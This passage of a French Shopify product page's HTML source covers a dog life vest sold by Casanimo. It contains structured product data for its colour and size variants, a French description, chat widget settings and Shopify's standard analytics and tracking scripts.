          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:496#Blue Paw;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261939029"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:496#Blue Paw;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262299477"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:496#Blue Paw;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262659925"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:496#Blue Paw;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101263020373"
        },
{
          "@type": "Offer",
          "name": "Rose 2 \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350853#Pink Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260890453"
        },
{
          "@type": "Offer",
          "name": "Rose 2 \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350853#Pink Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261250901"
        },
{
          "@type": "Offer",
          "name": "Rose 2 \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350853#Pink Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261611349"
        },
{
          "@type": "Offer",
          "name": "Rose 2 \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350853#Pink Flower;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261971797"
        },
{
          "@type": "Offer",
          "name": "Rose 2 \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350853#Pink Flower;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262332245"
        },
{
          "@type": "Offer",
          "name": "Rose 2 \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350853#Pink Flower;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262692693"
        },
{
          "@type": "Offer",
          "name": "Rose 2 \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350853#Pink Flower;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101263053141"
        },
{
          "@type": "Offer",
          "name": "Bleu 2 \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350850#Blue Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260923221"
        },
{
          "@type": "Offer",
          "name": "Bleu 2 \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350850#Blue Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261283669"
        },
{
          "@type": "Offer",
          "name": "Bleu 2 \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350850#Blue Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261644117"
        },
{
          "@type": "Offer",
          "name": "Bleu 2 \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350850#Blue Flower;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262004565"
        },
{
          "@type": "Offer",
          "name": "Bleu 2 \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350850#Blue Flower;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262365013"
        },
{
          "@type": "Offer",
          "name": "Bleu 2 \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350850#Blue Flower;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262725461"
        },
{
          "@type": "Offer",
          "name": "Bleu 2 \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:350850#Blue Flower;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101263085909"
        }
],
    "brand": {
      "name": "Casanimo"
    },
    "name": "Gilet de sauvetage - Collection 2023",
    "description": "\nVous aimez pratiquer des activités aquatiques avec votre chien ?  \n\nLes gilets de sauvetage pour chiens sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués avec des matériaux robustes et durables, et sont conçus pour être à la fois respirants et confortables.\n\n\n\nDu confort tout en sécurité !\nLes gilets de sauvetage pour chiens sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués à partir de matériaux durables et résistants à l’eau, ce qui permet à votre chien de flotter en toute sécurité.\n\nDesign ergonomique \n\n\n\n\n\n\n\nLes gilets sont dotés d’une poignée sur le dessus pour faciliter leur manipulation et leur transport. Ils sont également équipés d’un harnais réglable et de boucles de sécurité pour un ajustement parfait.\n\nLa couleur vive et les motifs amusants permettent de repérer votre chien rapidement et facilement. Ces gilets de sauvetage pour chiens offrent une protection optimale et sont parfaits pour les activités nautiques telles que la planche à voile, le canoë ou la natation.\n\n\n\n\n\n\n\nTranquillité d'esprit !\nLes gilets de sauvetage pour chiens sont un moyen essentiel pour assurer la sécurité de votre animal lorsqu’il est en eau. Conçus avec des matériaux durables et résistants, ces gilets offrent une protection optimale à votre chien lorsqu’il nage ou joue dans l’eau.\n\nDesign unique \n\n\n\n\nLeur design unique permet à votre chien de se déplacer librement tout en étant maintenu à la surface. Les gilets sont également dotés d’une poignée intégrée qui facilite leur manipulation par un adulte. De plus, les couleurs vives permettent une meilleure visibilité et sécurité supplémentaire. Avec un gilet de sauvetage pour chien, vous pouvez être sûr que votre animal sera protégé lorsqu’il est en eau\n\n\n\n\nCaractéristiques\n\nMatériaux : PU\nCouleur :  Bleu ciel, Camouflage1, Camouflage 2, Camouflage 3, Jaune, Orange, Rose 1,  Bleu 2 , Rouge, Rose 2, Bleu 3\nTaille : XXXS ==\u0026gt; XXL \n\nGuide des tailles \n\nPoints forts\n  ✅ Poignée ergonomique  ✅ Sangles réglables et faciles à utiliser  ✅ Convient à la plupart des chiens\n  ✅ Haute flottabilité et tissu respirant\nLe pack contient : \n\n1 x Gilet de sauvetage - Collection 2023\n\n",
    "category": "0",
    "url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023",
    "sku": "14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100",
    "image": {
      "@type": "ImageObject",
      "url": "https://casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_1024x.jpg?v=1690183638",
      "image": "https://casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_1024x.jpg?v=1690183638",
      "name": "Gilet de sauvetage - Collection 2023",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://casanimo.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Gilet de sauvetage - Collection 2023",
          "item": "https://casanimo.com/products/gilet-de-sauvetage-collection-2023"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormSoldOut: "Rupture de stock",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510" defer></script>
    <script src="//casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

  <!-- REAMAZE INTEGRATION START - DO NOT REMOVE -->
<!-- Reamaze Config file - DO NOT REMOVE -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support.account = "lesobjetsmalins";
</script>

<!-- reamaze_embeddable_34999_s -->
<!-- Embeddable - casanimo Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'casanimo';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(106, 27, 77)',
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: false,
    label: {
      text: 'Si vous avez des questions, n\'h&#233;sitez pas &#224; nous en faire part. Nous sommes l&#224; pour vous aider avec plaisir. &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'J\'ai une question !',
      secondary: 'Non merci.',
      sound: true,
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['apps'] = {
    recentConversations: {"header":"Conversations récentes"},
    faq: {"enabled":false},
    orders: {"enabled":false,"enable_notes":false,"header":"Suivi de commande","order_number_placeholder":"Numéro de commande","order_email_placeholder":"Email"}
  };
</script>
<!-- reamaze_embeddable_34999_e -->








<!-- Reamaze SSO file - DO NOT REMOVE -->


<!-- REAMAZE INTEGRATION END - DO NOT REMOVE -->

<!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50710053064,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50710053064,storefrontBaseUrl: "https://casanimo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3678732629","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6968bca8afdb40156ee1c658\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3675062613","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"251658581","configuration":"{\"pixel_id\":\"493481166266188\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170590549","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Casanimo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"storeanimaux.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/casanimo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260595541","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"sku":"14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Camouflage 1 \/ XXS-0.6-1.5kg","untranslatedTitle":"Camouflage 1 \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260955989","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"sku":"14:29#Light trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Camouflage 1 \/ XS-1.5-3.5kg","untranslatedTitle":"Camouflage 1 \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261316437","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"sku":"14:29#Light trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Camouflage 1 \/ S-3.5-4.5kg","untranslatedTitle":"Camouflage 1 \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261676885","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"sku":"14:29#Light trunk;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Camouflage 1 \/ M-4.5-10kg","untranslatedTitle":"Camouflage 1 \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262037333","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"sku":"14:29#Light trunk;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Camouflage 1 \/ L-10-15kg","untranslatedTitle":"Camouflage 1 \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262397781","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"sku":"14:29#Light trunk;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Camouflage 1 \/ XL-15-20kg","untranslatedTitle":"Camouflage 1 \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262758229","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"sku":"14:29#Light trunk;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Camouflage 1 \/ XXL- 20-25kg","untranslatedTitle":"Camouflage 1 \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260628309","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"sku":"14:193#Dark trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Camouflage 2 \/ XXS-0.6-1.5kg","untranslatedTitle":"Camouflage 2 \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260988757","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"sku":"14:193#Dark trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Camouflage 2 \/ XS-1.5-3.5kg","untranslatedTitle":"Camouflage 2 \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 